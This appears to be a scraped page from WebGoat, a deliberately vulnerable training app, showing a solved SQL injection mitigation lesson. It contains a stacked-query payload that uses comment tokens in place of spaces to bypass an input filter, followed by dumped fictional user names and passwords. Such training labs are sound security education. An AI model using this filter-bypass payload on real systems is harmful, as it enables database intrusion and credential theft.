 WEBGOAT
SQL Injection (mitigation)
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Input validation alone is not enough!!
So the last attempt to validate if the query did not contain any spaces failed, the development team went further into the direction of only performing input validation,
can you find out where it went wrong this time?
Read about the lesson goal here.
Name: Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was : SELECT * FROM user_data WHERE last_name = '';SELECT\/**\/*\/**\/FROM\/**\/USER_SYSTEM_DATA\/**\/--'